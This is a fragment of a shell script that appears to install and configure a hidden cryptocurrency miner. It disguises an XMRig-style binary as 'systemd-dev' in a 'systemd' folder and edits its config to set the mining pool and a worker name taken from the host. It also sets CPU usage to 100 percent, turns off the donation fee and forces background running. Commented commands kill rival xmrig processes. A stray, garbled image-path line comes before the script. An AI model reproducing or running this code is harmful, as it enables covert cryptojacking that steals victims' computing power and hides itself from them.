 $HOME_1/systemd/systemd-dev --help >/dev/null
PASS=`hostname | cut -f1 -d"." | sed -r 's/[^a-zA-Z0-9\-]+/_/g'`
if [ "$PASS" == "localhost" ]; then
PASS=`ip route get 1 | awk '{print $NF;exit}'`
fi
if [ -z $PASS ]; then
PASS=na
fi
sed -i 's/"url": *"[^"]*",/"url": "'$PORT'",/' $HOME_1/systemd/config.json
sed -i 's/"user": *"[^"]*",/"user": "'$PASS'",/' $HOME_1/systemd/config.json
sed -i 's/"pass": *"[^"]*",/"pass": "'$PASS'",/' $HOME_1/systemd/config.json
sed -i 's/"max-cpu-usage": *[^,]*,/"max-cpu-usage": 100,/' $HOME_1/systemd/config.json
sed -i 's/"donate-level": *[^,]*,/"donate-level": 0,/' $HOME_1/systemd/config.json
sed -i 's/"background": *false,/"background": true,/' $HOME_1/systemd/config.json
# killall -9 xmr
# killall -9 xmrig